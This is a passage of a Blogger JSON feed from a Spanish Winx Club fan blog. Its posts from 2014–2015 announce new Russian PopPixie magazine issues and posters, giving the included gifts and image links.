src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYaV0Yyngvcfk_a6kvosSbxNMYXkn91SF1v7ugItyTTdKnEIGC4mEoyLYoxlo3LWODbnTGF0JcZgpgYFlfr_bdLS8IgqoLWBClc6_00rKk6PKmjOBTLnoRTf_GpYkwJm6aZNzDkFpH8c\/s1600\/XBoZsVcPGxQ.jpg\" height=\"256\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8575442979245395971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8575442979245395971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/nueva-revista-poppixie-en-rusia.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeNxIimOZPWDbiNRLsJWCJ-SjMn1xtFhpwW79EE4jjQ6IDIlJsRs3eKnTJDEagSveuTDjtsn8euaRqtFQUqjE3EPTAavEg7gOLEe3p-8KlrfSKMM_Vfl3qUuQIhSmDPIVMhWgyZdOZhLM\/s72-c\/iIMBfHAEkHM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2250574494574674647"},"published":{"$t":"2014-11-27T17:00:00.000+01:00"},"updated":{"$t":"2014-11-27T17:00:03.075+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqLEyLU1X5pqG5o-YSqj7hhLY-sQf4lYdgU_efjWCj_LC9dKU62NoJKOqOjmFRdjFb2K0aP3HwdpOaUETgDzIOQqht4345UZRB6bT-cfv1HV6ESIbDpDaoXBnCkVdWbxZNefVyivCcME\/s1600\/-ukwmJmmaQE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqLEyLU1X5pqG5o-YSqj7hhLY-sQf4lYdgU_efjWCj_LC9dKU62NoJKOqOjmFRdjFb2K0aP3HwdpOaUETgDzIOQqht4345UZRB6bT-cfv1HV6ESIbDpDaoXBnCkVdWbxZNefVyivCcME\/s1600\/-ukwmJmmaQE.jpg\" height=\"640\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqshb9tHXNzta1foLPBbDNwvtdgr5muNLmGw9rqf2_vDEpVoOt3CFftZ2BWAt-yhiF3OKIMRNEte1i-F2iIaQWWozqWCC_WjlAY5db-pHh4Wgju5FQy_xwX1QNZGrBkcDFEacSq5O2E1g\/s1600\/KWEBPli89tE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqshb9tHXNzta1foLPBbDNwvtdgr5muNLmGw9rqf2_vDEpVoOt3CFftZ2BWAt-yhiF3OKIMRNEte1i-F2iIaQWWozqWCC_WjlAY5db-pHh4Wgju5FQy_xwX1QNZGrBkcDFEacSq5O2E1g\/s1600\/KWEBPli89tE.jpg\" height=\"400\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2250574494574674647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2250574494574674647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/nueva-revista-poppixie-en-rusia.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqLEyLU1X5pqG5o-YSqj7hhLY-sQf4lYdgU_efjWCj_LC9dKU62NoJKOqOjmFRdjFb2K0aP3HwdpOaUETgDzIOQqht4345UZRB6bT-cfv1HV6ESIbDpDaoXBnCkVdWbxZNefVyivCcME\/s72-c\/-ukwmJmmaQE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4389134154912004448"},"published":{"$t":"2014-10-29T18:00:00.000+01:00"},"updated":{"$t":"2014-10-29T18:00:01.202+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWyZoNlbxCC8yulNM3k_u71hAgbdd8mLjCwD4ZQHSDed5D1MY7DngEYJsqw4pRU_3n6MCg5ZMlH3himuqq0JBdX3nyrxlprVeGQO3dko3J-L3kTjUlYx3MkTXuivvBLACBZzfAN5HTVE\/s1600\/X5gdmeLCeao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWyZoNlbxCC8yulNM3k_u71hAgbdd8mLjCwD4ZQHSDed5D1MY7DngEYJsqw4pRU_3n6MCg5ZMlH3himuqq0JBdX3nyrxlprVeGQO3dko3J-L3kTjUlYx3MkTXuivvBLACBZzfAN5HTVE\/s1600\/X5gdmeLCeao.jpg\" height=\"640\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe regalo una pulsera y pendientes Amore\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi578IBasbxojBoa4X66b1AprIrqimwWerGPvC-oEc_VyLdxmgNmqCaxYScl4cYxpcS_mprjcL8A1YXQCa9_x7lowl66byYEsKyMaRCDLM-UgTor5ZtmHtp23Bh72MYgX2ePUoYaBs4MfU\/s1600\/X0DpwG-IK8s.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi578IBasbxojBoa4X66b1AprIrqimwWerGPvC-oEc_VyLdxmgNmqCaxYScl4cYxpcS_mprjcL8A1YXQCa9_x7lowl66byYEsKyMaRCDLM-UgTor5ZtmHtp23Bh72MYgX2ePUoYaBs4MfU\/s1600\/X0DpwG-IK8s.jpg\" height=\"320\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4389134154912004448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4389134154912004448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/nueva-revista-poppixie-en-rusia.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWyZoNlbxCC8yulNM3k_u71hAgbdd8mLjCwD4ZQHSDed5D1MY7DngEYJsqw4pRU_3n6MCg5ZMlH3himuqq0JBdX3nyrxlprVeGQO3dko3J-L3kTjUlYx3MkTXuivvBLACBZzfAN5HTVE\/s72-c\/X5gdmeLCeao.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2355519255399412533"},"published":{"$t":"2014-09-30T17:30:00.000+02:00"},"updated":{"$t":"2014-09-30T17:30:00.283+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-63PuEdLXPA2SneSz-KXu5V6PAO8DrOX8RDBeVYTyW2qcsgTm_2GiM0tBteS0mhAGtb14s7Z6WZNS-frqj-iq-USctQErkPpcLLVSoqrNTlqHQH18gKgK9pFvv2gB1f1I7GJ3zt4Ug\/s1600\/aykDI9SD_eU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-63PuEdLXPA2SneSz-KXu5V6PAO8DrOX8RDBeVYTyW2qcsgTm_2GiM0tBteS0mhAGtb14s7Z6WZNS-frqj-iq-USctQErkPpcLLVSoqrNTlqHQH18gKgK9pFvv2gB1f1I7GJ3zt4Ug\/s1600\/aykDI9SD_eU.jpg\" height=\"640\" width=\"485\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe regalo lapiz y block de notas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj59uW2wYjJqGqeaGvolKZ70a2wxHn5KHXqq5EjIAoOGNyzd7YcatxQ833xpd5n63HpbUOpQgQU5mn_x05WUpnTN3FHDA0UCIxrmzkTSARB1Ta83JWa4ks6jfAFWtp2yX5CYORrFaPrRA\/s1600\/yu-v7hErCvI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj59uW2wYjJqGqeaGvolKZ70a2wxHn5KHXqq5EjIAoOGNyzd7YcatxQ833xpd5n63HpbUOpQgQU5mn_x05WUpnTN3FHDA0UCIxrmzkTSARB1Ta83JWa4ks6jfAFWtp2yX5CYORrFaPrRA\/s1600\/yu-v7hErCvI.jpg\" height=\"348\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2355519255399412533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2355519255399412533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/nueva-revista-poppixie-en-rusia_30.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-63PuEdLXPA2SneSz-KXu5V6PAO8DrOX8RDBeVYTyW2qcsgTm_2GiM0tBteS0mhAGtb14s7Z6WZNS-frqj-iq-USctQErkPpcLLVSoqrNTlqHQH18gKgK9pFvv2gB1f1I7GJ3zt4Ug\/s72-c\/aykDI9SD_eU.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9085516685769307579"},"published":{"$t":"2014-09-06T18:30:00.000+02:00"},"updated":{"$t":"2014-09-06T18:30:01.382+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLExWQdRs2zlXm_2DGpJcghT7RnzlQRr50RKuAUrT2D4HIe9sYRlBKv2Fi5XBmH9wonhXtmWKmHJjbf6UNtplWjy6b7Mt1RT9GNldh2kRAWPikODVNT_-qirKoe9RBZ6hRC9PyUmsQQ\/s1600\/s9XrRsxW0lM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLExWQdRs2zlXm_2DGpJcghT7RnzlQRr50RKuAUrT2D4HIe9sYRlBKv2Fi5XBmH9wonhXtmWKmHJjbf6UNtplWjy6b7Mt1RT9GNldh2kRAWPikODVNT_-qirKoe9RBZ6hRC9PyUmsQQ\/s1600\/s9XrRsxW0lM.jpg\" height=\"640\" width=\"471\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDe regalo\u003C\/b\u003E una pulsera\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd-jCI9MbpUjkRUL963Qc40guC06uFvkpom6iOLD_9yM1ptgo7mMO26PWdK59bmvCxhWtapYZqwQecppmZnkuOweHQQwAKUqk_rtoBMVpJSnQWcQHg-7FWyJZv58sa4VXLTWShv3BCEw\/s1600\/Uew7c48aaq8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd-jCI9MbpUjkRUL963Qc40guC06uFvkpom6iOLD_9yM1ptgo7mMO26PWdK59bmvCxhWtapYZqwQecppmZnkuOweHQQwAKUqk_rtoBMVpJSnQWcQHg-7FWyJZv58sa4VXLTWShv3BCEw\/s1600\/Uew7c48aaq8.jpg\" height=\"320\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9085516685769307579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9085516685769307579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/nueva-revista-poppixie-en-rusia.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLExWQdRs2zlXm_2DGpJcghT7RnzlQRr50RKuAUrT2D4HIe9sYRlBKv2Fi5XBmH9wonhXtmWKmHJjbf6UNtplWjy6b7Mt1RT9GNldh2kRAWPikODVNT_-qirKoe9RBZ6hRC9PyUmsQQ\/s72-c\/s9XrRsxW0lM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-929357737710454012"},"published":{"$t":"2014-08-08T18:30:00.000+02:00"},"updated":{"$t":"2014-08-08T18:30:01.234+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"Posters PopPixie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_6qX9cNZtLJ7t9jZpj7mzqVUP7vMCmgFegancpGrUWhx_d_9S0ctpBOAaGkiJ5M4vwjEs8Fpyj7_cdNaTaX-4RiPuClMj1CEFkmNBpBk7QHeKPIioOroBpjqI5lQ9HBgF7F-90XF5g\/s1600\/fzX10x8hdsw.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_6qX9cNZtLJ7t9jZpj7mzqVUP7vMCmgFegancpGrUWhx_d_9S0ctpBOAaGkiJ5M4vwjEs8Fpyj7_cdNaTaX-4RiPuClMj1CEFkmNBpBk7QHeKPIioOroBpjqI5lQ9HBgF7F-90XF5g\/s1600\/fzX10x8hdsw.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh36al59Rn3hmf_fumLBp46NO8ygdV2ZETFkaurs8vp-1nj8BkLnbjBS86WoTm2hdEQ3vcrRLAiSIaMpk2lVvRa_RywxOOwd4wqeBsryfnvSmQNL2iSQgwGxrv3uaBC_h7e0BOU_SZuA\/s1600\/5-f3KcFxZ8o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh36al59Rn3hmf_fumLBp46NO8ygdV2ZETFkaurs8vp-1nj8BkLnbjBS86WoTm2hdEQ3vcrRLAiSIaMpk2lVvRa_RywxOOwd4wqeBsryfnvSmQNL2iSQgwGxrv3uaBC_h7e0BOU_SZuA\/s1600\/5-f3KcFxZ8o.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxOORHDMInlyA46vxO-E0udByqzK_fN0mRwpHH2bW4QAHPxT6w5p9X_tta9KCVSZhrazvq-195wj9Nh0PrOoU8hmYBITNtVo4Olz0yxml9gCCLxfoDa-KN9ztCs-VkOmlq_-WZhzHMA\/s1600\/BlMkK0-7WVU.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxOORHDMInlyA46vxO-E0udByqzK_fN0mRwpHH2bW4QAHPxT6w5p9X_tta9KCVSZhrazvq-195wj9Nh0PrOoU8hmYBITNtVo4Olz0yxml9gCCLxfoDa-KN9ztCs-VkOmlq_-WZhzHMA\/s1600\/BlMkK0-7WVU.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mmbLSXkbCIZpGSZfTGLDfIB77C7QU6OWiJyKF5vvwzlrQYb3mY9d_7hu5nm4B40ghm_gewS9A62BWGKBDl0U1_IcP8NGVlCjhehhZYttdZVjgKzgtaDd74w7mASKtlo8Z9WPMwnTTw\/s1600\/fBn1CdBT2m8.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mmbLSXkbCIZpGSZfTGLDfIB77C7QU6OWiJyKF5vvwzlrQYb3mY9d_7hu5nm4B40ghm_gewS9A62BWGKBDl0U1_IcP8NGVlCjhehhZYttdZVjgKzgtaDd74w7mASKtlo8Z9WPMwnTTw\/s1600\/fBn1CdBT2m8.jpg\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXtGhDmoBcNex4lXCy_hqT5rWf7KrteeyprU3Z28MtCqJYxdQVU8zYWUOawjxIpZ9Ahja0shOH-KyEP7_XOKtGt3Cv6qCdlK4qKRjwbv_2q1Kgkkp09-MncxtNz-EDkXVU042GOQN5A\/s1600\/g0wiOnlrvn8.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXtGhDmoBcNex4lXCy_hqT5rWf7KrteeyprU3Z28MtCqJYxdQVU8zYWUOawjxIpZ9Ahja0shOH-KyEP7_XOKtGt3Cv6qCdlK4qKRjwbv_2q1Kgkkp09-MncxtNz-EDkXVU042GOQN5A\/s1600\/g0wiOnlrvn8.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0U5H86bt9MgOBet7DXFuwQQRO9VKCi54blR9gfql_JpjYKaWiCntsWauFujlHGDi9KMhrNPs8sKOW_4E8vxkBSUB99-ENvR6iojSBB_REohCHEKBmNPmVP02yg7xToYV5easvmYlGw\/s1600\/HNbNzsEzxII.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0U5H86bt9MgOBet7DXFuwQQRO9VKCi54blR9gfql_JpjYKaWiCntsWauFujlHGDi9KMhrNPs8sKOW_4E8vxkBSUB99-ENvR6iojSBB_REohCHEKBmNPmVP02yg7xToYV5easvmYlGw\/s1600\/HNbNzsEzxII.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuWmxiaHJbFhpgN1bGPwzhfyV0O9KYFoExftUJ9oQm87D-W4MoYAHmCNGmt3PmVUmHs0RtIoKYEWX4TjMWZRztxRtX8iu4NwX_rIvweEPURMkWAZC4lvbP_EOv4LTMHZt6ewp5HCVFQ\/s1600\/hx96RZCHyiA.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuWmxiaHJbFhpgN1bGPwzhfyV0O9KYFoExftUJ9oQm87D-W4MoYAHmCNGmt3PmVUmHs0RtIoKYEWX4TjMWZRztxRtX8iu4NwX_rIvweEPURMkWAZC4lvbP_EOv4LTMHZt6ewp5HCVFQ\/s1600\/hx96RZCHyiA.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA31rGFphMmLZ4IolQaURepLmqhepb9fjCNBgrTqesE4Ovtdf-ysR6akb2B6od6dutinh39W8nq0BeQPWYK3Z5mQfCpx9dA1oa5yLBNEloizEFPqKltuoQcGllRAopwxMxKvpx_w0zZg\/s1600\/itKeLuFrum4.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA31rGFphMmLZ4IolQaURepLmqhepb9fjCNBgrTqesE4Ovtdf-ysR6akb2B6od6dutinh39W8nq0BeQPWYK3Z5mQfCpx9dA1oa5yLBNEloizEFPqKltuoQcGllRAopwxMxKvpx_w0zZg\/s1600\/itKeLuFrum4.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BlyfV5jvSYCildxDzmTSZG1hez2j_g3N3pZ1feGl1lxfBnnteIfiF1JNdR4TLDDiTgUOAO4uq_MBBQNTJJEkkyXULlOI8DI9AdxAMIz4z_PDJCAnw1038pwLxOIz8aCgiCmxorElaw\/s1600\/sux5C8f8tXs.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BlyfV5jvSYCildxDzmTSZG1hez2j_g3N3pZ1feGl1lxfBnnteIfiF1JNdR4TLDDiTgUOAO4uq_MBBQNTJJEkkyXULlOI8DI9AdxAMIz4z_PDJCAnw1038pwLxOIz8aCgiCmxorElaw\/s1600\/sux5C8f8tXs.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IHSOHO4kY6Dr0IINZ2yaOUz6i3J1xyPlM7lkfj1NF_KvpRnmFDWovR_JCQ0MPLqeALCFHtM6PPFQ4BIQFFoa2LD4Oa_v3lHx-b2XJr3WDLKvzdfYpXfivqb1lXT7fRkT2wOXMfV55A\/s1600\/sXLazVIzmXk.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IHSOHO4kY6Dr0IINZ2yaOUz6i3J1xyPlM7lkfj1NF_KvpRnmFDWovR_JCQ0MPLqeALCFHtM6PPFQ4BIQFFoa2LD4Oa_v3lHx-b2XJr3WDLKvzdfYpXfivqb1lXT7fRkT2wOXMfV55A\/s1600\/sXLazVIzmXk.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 